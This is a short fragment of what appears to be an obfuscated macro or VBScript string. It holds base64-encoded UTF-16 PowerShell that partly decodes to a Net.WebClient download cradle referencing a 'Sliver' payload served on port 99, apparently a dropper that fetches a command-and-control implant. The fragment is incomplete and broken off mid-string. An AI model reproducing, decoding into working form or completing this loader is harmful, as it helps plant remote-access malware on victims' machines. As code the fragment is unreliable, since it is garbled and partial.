
UAdwAtAE8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlA
ADkAOQAvAFMAbABpAHYAZQBy" & _

BPAGIAagBlAGMAdABbAF0AXQBAACgAQAAoACwAKABbAFMAdAByAGkAb